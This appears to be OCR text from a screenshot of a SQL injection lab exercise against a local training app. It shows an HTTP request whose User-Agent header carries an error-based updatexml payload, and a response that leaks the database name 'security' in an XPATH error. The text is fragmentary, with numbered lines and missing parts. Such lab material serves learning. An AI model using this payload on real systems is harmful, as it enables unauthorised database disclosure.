 3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: 'or updatexml(1,concat(0x7e,database(),0x7e),1) and
'1'='1
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 'or
updatexml(1,concat(0x7e,database(),0x7e),1) and
'1'='1
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg"  />
<br>